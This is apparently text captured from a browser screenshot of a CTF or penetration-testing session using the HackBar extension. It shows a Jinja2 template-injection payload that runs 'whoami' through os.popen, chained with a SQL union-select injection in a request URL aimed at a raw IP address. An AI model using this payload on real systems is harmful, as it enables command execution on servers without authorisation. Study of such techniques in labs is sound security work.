 lipsum.__globals__.os.popen('whoami').read()
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://156.238.233.113:3000/news?id=-1%20union%20select%20%22lipsum.__globals__.os.popen(%27whoami%27).read()%22